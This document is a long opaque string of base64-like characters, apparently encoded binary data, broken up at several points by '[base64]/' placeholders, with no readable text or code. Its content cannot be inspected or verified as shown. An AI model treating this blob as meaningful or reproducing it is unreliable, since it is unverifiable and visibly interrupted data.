J25kjfuSRPd9g9/[base64]/tgsyXDMoQppJhLGLp5wPndCklglZ7NCzPXcD/lV3OmhfFS2Qt2AITCAEbtDGRnR3JdibZvdEI32nTSAFWWWdIqHSdoIP9QDIeIOFchQT9rlWhTIUNDueiCOH3u2S9PC94YtglGrJyPIOdFXUmrzJpaLUedHUdWK0ZGQY/WtIPUY6Uu0YO9afXJ1WVvvVd1PAirQZ5aBXXlkIXIvWaB3M8vQjxIzQcB3XG5rMHiqbMHwt5ASXBQjC0eEcHx4+dasCHtsgKsA+mWBPiK3iywPOuEG45cwwAqIdN4AwyaQglK0hy6BzJRN+YacJnz0CeaUg8XxOIVMWnwtSs6ucq42a/3q6/ZClrFAQ/jrbDU27qcZ4ZCeQGrsLrXAJ/[base64]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[base64]/pqcvWwZMYN0L3zKAtCEOYWhgUZoJSt7Ah/0ZxkUH/jjIAiCgAj54cku0pEhSb1mRavSiDVwIq81ckQk+BFAkB1GBBURiVwsI064qYAIcNNEBAhCgA764nyDYMM2juOmaR8umvuKyhVaMM4SNnVMJy5mny9rFFqFgEQ4q6BZB2UKG8uxL2WwYCtTW855N0Oc+I+PQLiruUwdtzWz1wQ/c5la3/OBiZdixW+A+8aHs8Udu7uEPfuTjuMrZlbV6hVDKYE5zG82DsAJRHZVqJhyf08zrwBOOdGAnpa1h6XBlmt3htqY/xlMvfPpoquKpohqQ3FdR/TWVCil1RwrE5JRsNjOazUyqTNUJS1BSiJi5wUUHaVgF3rCLW+xilmSt/qVZt4dLZiyDFQrBkX9ZUQiO3AAGwrxBiUFEzFAgkBm3CGxgx1DYw96CaBdcymLjlE2sKGMLvJBsWTY4Tqy5kC1iC3LWsnaLV7jBl3JoCzPSQjYa9mUXgAHMK8522tQuqm2sba2kIoNE7oyjHr39hz0iA7l/8K1T6eUO4djMneLCChyNeweueLUcO+dKo9TtHCOqMxw4kuONroMWeqAVjtYIOr3wcAc63tyabrH3NIPU6UMpPQ1nENW+DIqQRC6830v2tyH/JfV/D8bJDq2EJS5hRRMWzOA2IBBoPDprhS38abQ25EL7LTCIG8kHjo0aQHII7AAGMAIYv0LG1BRT/lVs3I3GpmkYW2hTj+lkJiAXGZ3U1HaR12KLTBBiEF0oCmhFyxfAPKnKpJ0nahVVmC13mTGOCE09MHVvfJvZHKXC25lP0+81P5o0sxH44OQMDjKzo87I6dVyAK0Ziz6CutLxMzkQHehB/2O7H23Nxqvj6NMoerjqCW/BK6O897oOeYLrqTYguenrUaXWlgy1qKFaalJDFdVpnQlNXuKKGXCVRkwAWi92ZFZP31q/tJaQphtUoRU7lWZQ7cUMWkwABkAT1xIxrJXVAsLJWpOxP2bGNGjRBWJYe5xVyba2idZtt6vFFruYxjZWQYtls4VQNDyUJjyJWldQmbSJyjK8/hEjLHmHATIGNah4xlFESpEmNAE3eRhn07g3j8M34IhGNN6Rm2b54x0URY1F3+H55dCjt/JYzsSdo4ZUVKfkmuF4Zb6DXfWmbvb3WSMbu2W7ylumHOVKufLyg0ibJn8c/aD0N2BOya1j+CKoztnNce5Wm536QvkLMKmDTqMpLKMizFB6+Y8686NLyL5SiQha9sIAY8d/BISFZJcOW25uf1OE18xm1wjBB7BTOxoTJ8uCOwP0trfghboTBlqYJr07t3nypJZALcFDFMJ7txg5vMRbjGCQG8arN33QN1ABnHzwG4IKDX3IBxVcQRZsQRd8QeVKlXuAQRqkwXvYPHAQ/opoyI18gA2LmkHT8xVBSIWGo4d7SAeL+pWJU4OKgwd1MKmQIocnJCnvOpZl6Yd9uD03msKSehZB40KTCkMo1B14QIdDOkM0TEM1PIfhg494SAds+QZK04/[base64]/mg4ciTHVFADNRjCcuyV6Zo4QVCDd0gdeZxHekydiqtHfISdPdpHfuxH3cFD95KQOQRIPEyH9ZueSloq/gKfTKK67ru+hRAw6uuvXhCRClCBTMCwSqQQ/LIwSbREXONITHwQaJsTGkAATzQ2BuiDUOS6+1sLrIFFVEyaZmgCN1ABQ3DFV9Q/yZrFWazFrlEGQgClP/HFtDgbv1sSVSyEYaQyTZinwBAMZGwbR2FGeaPGyJCGQAgDeisoaXCEQPBAxttGspyHaAiGbPRGtdSNaHAEoRCKWciNdSTHaGAEdHxLRkiGchwj18uDzgmEeMxHaEmGT8DHXBCKexTM1OlH/mRABX98zN1BhkZAhjv8BnRwEHSQw3LYTM7sTErbzHO4xEnqSEqUvoXMmepzyIf8rycxte2bvoFhBjdYGQt4g0eEiKaTOY5Eqt2UiqbTr98cSQdximzoAwRASZRMSZa0P00gxSAbi/2bGqXxhUyAgwfSyZ2kMbXzybj7tltohTaYggXgK1twMicjBrLpO0/ytTcoEKeEymPUsvR5FKtsrUBwBLB0jPucBf7MT8YIBP4MUAEdUAItUAENBHTcTwNd0AFNBQdNBUe4y7ccws6r0GiYBUZghAd9Rwmd0CHc0L7kqDBgwlTIBRM1Uc35hBNFUaHIg1xIBhiFURP1S7xc/[base64]/LKNcDVZhHdYJMiMpkIIuUwN31AJmnaC+bIVbUL8HkTlcqgZWYFMslVI/BLUufYgp/[base64]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[base64]/uvXsAxpgmG7dJxuJxP4T44uAAjojoGih+ZJeM9kw2I2DDz5oSxu0TDON/[base64]/AruGT76dNBZZgyLb1FnH2UYAAQMk52xy0mFQrX71RdcADdm419545Z2X/t563HbrHXzzoVudutUNkF+20k0lRpQnkligLweKpuC4LTrITjZyXFIhOhfyIQQOTuCwggiGhCjjjCiGVuN/AoqYDb8OMhijvTOSKDExU76iiY7C6KLLIBtsIcwjn2yjjDKVINkGk1M4OYUrFlGZ0UYdwdGEE1r6xWuqogIhNJs2lFSq0Wau2abSXgrqVVQvdSlCqk8NVzSbQGiRqFldCk1nVGAvXWlPmGpFtptqByaqIFqXzXQeSj/tpQWZtMJE3Gz6Cqwgwk5drLLJIrvscVpE6+wAA0hLbbX50Vefun2QW2535Zm3jLgMWs5OH++mG192GFzXrrrutjUvgPUa/sjMLcssUw0z6an3Yjfd9csOM7xUOA066EzDhRBMuEG8CHAQE2MzD3ssMcUNXgzjiulxLGDzH1vUysglC5NEFKroEogq2xSEB5IzO3lDKDhXVKUhV/Ys0kgxARZHO+3oujQHSa90g/[base64]/rCDn8dJB1vYGgF3LIc58/RicwzCRrf6ELrQZes6CCDdIK1lklD4Z3UlYkY1YAc7ZiTIGRWzGITYsQ/fCUwZ6VCGEgjBC2q0IhMiSV6MmPcfZlxvYiGiZIsyNr2NmVJiU7JFKyxEMl2QLAp4EIYqAjGQHaUhCVMYppNgAIco4cx9HIFD/JjQhC1hUCU3sEY7iuGEa2Izm9hcSRi6dANYPCOc4hxnOGExBJWARSVUAAY72+nOd7aTgmeygClMIc+ViAAHVZhDJOrphApa8CeUWQkZFGFQg5LhCSWIVQi5UjUwgKEHbQKCZFilkhJAtAcl2ChHa1iBS2ntAi0Y6Uh7/[base64]/hYihbEygdJ75WwjOWJprSLWu6oZAPBQxRAsY1ADEmzMBMmzTaQAiasD3bt09kymzm/aKpkE/ebLnWr245ncLNLcyAnd8W5/[base64]/SkVlNKkMPF0qHOmjxCjl8qGEr4pgsZyml/[base64]/rHDr+/Rj5vfTDrsBBaOJunPpRk7IMe+whWu2EXs/kxZdvSD0Jg19O8GJjBG80ITcriBHCTtMNSi8j+WrlVFJpZpCJm2GZKkXvVkWZHbTiMcuNTFI1z2iO9t4xO+DIfik2D5GxgXBm64WUVqvZHmhgRoOQHMDe437L0hDTCieEaz2xTOOaCzhziYA+1pfwh21p72Vfi2l2LgbZWIwAny9OfRCNelEpAh+cpPKO/NJKiqAdjdCy5CqOZd73uDofkKBgPFIWxRG9K0BRSmKYVbMNMMhyrhK+mpBmCoEqI63KcZYDiIrTpinf7wAev3qfuJevILTEAArpjJKRVTXUAC/kjRBTyV+1lVAIBVVylABFJVBfyYjHnJ2dCcGAUHlHmNWSiLcdRGGgVWfLhLnN2Hlq1L5FQHDYCZ0u0R0+0Cejwd1K0HOxCDHIHOH2WLG2WdIflEHkTJanndvTBSL7gCK7hCL8jO7EhSM/SLM1wW22FWQfzONMCdIczBKJkWjaSWjVTEMrDPxLxWN8RW4N0dF9YWre3ChSieMgzCFpCPMKSBLwkDcBHJNjyC5SXBBhjXFMjaKwCiMmFJ6D1XN0kTNVkDDhTDNTBiIzpiMcQB1ITBSrwepVhAOFEBOhliBYjAeIkX7J1JFQBDFajEHJjCP1VAPZWXVYTboKyJBunX/kE9mN1UENw8gYMd0C1mn0pIQR7Qm0pEAPYJWABdwL31AGpMoFLEFIYxo4VRFZzs0Iz9VFNpgE2x31Bd3Ep4mAD6lBFFQAS0WAJ8YwT41ASaCcvpH8t1kZBVgI4BmZfo2AMGwMnZGI8FxlaEEZMBh3B0oNfUxh00BwOEzuNYR9Ch4M/R1QgQA7d8ywumR+yoB5qVh3g0g0DioGDRFQbI2ZvV2U/IS54N4WgsgytkAitohuxE0oKYx9tJYTpQXtvBnSZ02xSU1hZ6Wt5hD9+FYYi4SBma4Rlaz6d1nsvwkjJMgQV0gcuoQhqwTPiMzzboQjAlQRAY1w24QShogud9/t4gyg80dQkOxEEc3EAxWJd1YRcvloRKWMB1RWKb4EA4ndNHbaITAAMsZNPtHUI2RQIwgCIDAQO2ZZspoEoM1FPzfclh/MVVAEEr9lC5cdRGGdQsVoAFFMGDFQW7QdQTmIkIZOZKdE2XBKP0iSYYPFg6VUAInBRqoOYOCNyEvdASrcSldFNduMRPrMSIfZxP5ZgGoIBK6CYwFpHE+VRw6l8CuJiLtYk7SpFTpZg6YlXKmUlWpdgCAiOSQSdL4COk4MQGcmA/Gs4dJEcOygccAR0BCB15wll2GF3UWczSPWQeReTSkSE20AAOiie62Md9vlEDRIVi2YKetU4j7UIm/mRCEpYdoFlWhRga2xkaQcCkOiiDo+0CH4RC4NGIiaQh3wEiIEoJTwLeTypP4aFIRdSSMghDJVwCE3hABXTBMAzDI6SBLkSe+GxD5EllCqQADEyBHGBllWzlRxCiV57J/eTPNd3ASjjB/XyJnahEDIRT/rDJEIRTvMFUewEDJ3jJ7fVlBdweKXpJFSRftZFBP13bHBDmtS0fGXipDYgBBLFEuLnpZhoU9V0UGiiCZdYbgKGBOVaALn6QDZBFl8jUDmSUC2FfRBkqRO0AeKnEDqhUSq1UCzjqEeRbC/DbVLhJTyic/GVACHxjOWLVNFbAVVGjyAERAFZjEcGQBBBV/[base64]/[base64]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[base64]/jjNQAKrNI2KVa02UiCABEaC9QEHAjAgyAgKaGsgWwO4IAIJJICVLAckYIpQvJS1yzK/[base64]/[base64]/1ZENDjiaoXhg6KarDmGFucukEKHwxcMgJjGK4S896/HeK6aBjm3oIhwe+5guVCGMaeRHcCqzhCoq8YhHwKxAeNhCCmi2oCY46EESopCFDMIsjTghRDGUYYiK0Y5r/oQIahsiUdaq8AxjKEQNeDNTFarGI2Ac4khMm4ORvgYlEZgCiqawUdnOxoG/[base64]/j5axqt0MQcmPCKA+ZvfxjDzsIAWAhmOAOdERvPAfGXjfCs/idd7/[base64]/Y0ELK4SneafGUCElAAA0ByIQlQy+6CpxZYLkQtBaidDWaZF83x5Za7FO1oRVsZDOnh/pecCea3RuM907jCmK9RRjiUqQw4OGEI0OSmIZjhvmsOJza8uIUmXmEI9d2vYu4k2HrEmZ3/[base64]/ylVKHiwo75oiKbBYDQOZC7Bux5ba6Y4s/ocdiAImW4BP6u6yAxEe7urSWerVki+MEAxp6Vxn6Jm2lpjJnsE40z1bvJYVrpnG+NIxjV3ENAYxlUNvfwtcahz6FcQorhNW4M12vpO5xEAYOQvBhV1Mt4DX/aZy1aPpV/AiHQ6UD3jDO4xLCGEFFZgCekX2CQ+yN4QjhAEM5HvQhK6wCZ5VQ6SyVOyB3MAJfihGMa6xiaVVwAYZipFtPlRtaz/zwArhBCzmYKMgWQCaZLiwE0aSaDJcbYhkcGPYvLiTKy7LxRsRQQmKQIYnYM0GQRwUCZ5gRyDgpSdFKIGPP2LHEocA4QgXpI8rcKgdhMCOZrkA5PJ4kcpkyFlT/[base64]/vOb+XL0pV//MJTAvmG09axuectg7SnmMCKYTGWmgxpNcIIbmAAHXnjd0bEZoC9ekb4qeGAOc3CCIdrZ9oKJU+4AaArM6e6aYWLy7jwuxj1QTdXQYT4CD2SGoRVkQA4ST/FuzUAECg9I6AZuAPIEREBWqAuoj6eo5yZyryC6L/eyhrMqY/RsAEf0AktyL9qgj1Bwzy96Sm2u7ASDhOUqAwiAIAYdqvZ00C7yQAv0CwZLzwa0ACPizSww6vOicMUEASOQEPps4Aql77N4yi8IZ1C0BPRWkCBG5aIAjgW9hPbMQgw3yQnH8FGmzzLkrHmwhRLG4R/+gR2QSXxoYTEo/gEQKcER2CEPV4ESCPEfhiEQFeMTQGEVaIEWXGNdPqMZ2IEd8DAP/+ETEgMUOlH7DGMVMpEZ7uzieMqXoK46xK9caIEVZisczK/[base64]/raQyLoQzngqCDEqJ2pP+DQCBsNgBlfsSoqN5XhPJxkyHhEyHlkuDwhHJ/NEI2ovT/LADLWwIhMCo5LyCuVQDawPW3whE68SK3chMUIRK7uyK1fhMBzBK8fyKh0BMawyD5vhMHghE32BFGtJL04R/DrDz0rDFWhhFQYtghyw0HjBNrrut8IuQGJKfW4D0aRpDuTACeDAuprD//5P0+JOGTuNC5bBMxzmGRFQuaaRgdRB1VItgrJRGzkmPnSBgmqtgz4oA1+GHM0RHSdEHX3GHU1r+jyLp2azNj2LlpSHHXkzB1vSN50lN9VmIodTJY8TOZNTEBays0xyC6FyC4NP/nmAMziZkyKjcjjVZguP8Dh3LznFgCOT8zhrMzCQjlo+QRl8ARPJMg+1EjFWwRItcT3HARH/gT4zURnCkj3tMz4/oxqU4RMNoxna8jDQ8h/[base64]/nFAM9EsE8MR9lQZ8HMX9BQTEdQwQAEvO9ERBjUPx8ERIlVS/[base64]/Q6x5Ui4VQ73RVgsbOzyvNa6jMP2aETE7Y+mwEUNvEwPmE/vRIUzjJisXJiEaNisZJSp6XyLKNbPtW1dmEXaAGZ/kg1OPyyfXA0fvaBZZ1BEzyUE27BEPLPMG9jDqrAEBxk7Sym1A5GV1e0DWDAV2PUAKGxG/ZO0xjwgXjUAbHxRwWvWVGTDfRgIFQgA6egWjvwSM/RQraVCUZQN9sUztiVX6sUXc82B7NzXaPUzQK2S8H0WY7HbZHQXn0TzvC1OtVAJcf1S5Vlbt3Wze7UWvo0Y/PwYguDFh4VFKohE1ehUPOQFhJ2YwsjTyMWUhOjcP3UWkrxNkOhQVtrGZZBZElWfEwW/bquOK6JZcNuH/bHuGxDfXC2CkLhZeHARB0TRTHmZwEoaF2hGUNNM/fOPaghRzkGWZNVNMOLWU2z1jxI/g8sYAEgQAgMRAlK6Fq5Vlu5VdjGdWzZNkvrFW3PVm3XlV//9kuVR24Bt27xNgwoBXyZU2DbtG/91nwB9njo0HnWM2P90DASN3MT8TAecU9J9iqVYYAHOEAXgRL+9x8SeDIuzmcE4RI+F1RHd1T3slRhI3VVdx/UIexioxkU02af6WZPiP544RJuQWKQMTKzY+5YNAV89zJlNO+eYz3ew1h14XiRd1mXN70W7xFuYAEWQNa2YEFUYNeut0IspA20lx6591m893vfN3ytVErJV37rVyXRd1nMl17vdTrF9035dm+1wIzPmEu02F2Ph2Cx5Sqn4yrZ4TPqk38LgxLm/jiOfWFh9TgT+5eB8xBRF0EsM7EaDtiQI/[base64]/fcfDpcSYNRg2UH75NkR1DMtQfGP/6GOBbksSevNLINBQdYWyIUWdoEJCMHqro6SG82DUxXsqAEbsAE6iOFl5YAaXyPVhoEW/mQU0wAwFEw5BTLhFqrBM/Bu1PbOFuSACUjWeGuZh3+UNJn3n25NDKAXAiBgCoRACJL4erF3icGWbKWSmZvZmZ8ZmqdTmZPaSc/ZJqzTTc0XTKnzTOvWiuN3ONFYnA+CnM9Yqr00nevwWgZZDyHxcQEZEg3UYRdBnh+1juFTjsWSPqshgSM1pLFyGBLWr0HBERwYYiuWHSaXWgr6MrCHz9gjoU2DFVrBQh76/CKagzuYZT04NmKDGV62GXzDAc3PgFshPdzuYCTTpFG6GQdolI9ROjQ6Xm6AEHShgWjalpW3NNMrNfFADGQAAqI3BixACJBYa4Gaa5cYmaVZqZt5/h2bOnyfGqqNU6rhtgTxon6vWnmy2lyv1JvB2avfNKzNeKzJWlnkzDytBa0Ll1JBgY8fNT7bu73d2TCG4Y8PtzBAoXDpu1rejDYzQ5XDr7F3IRNCo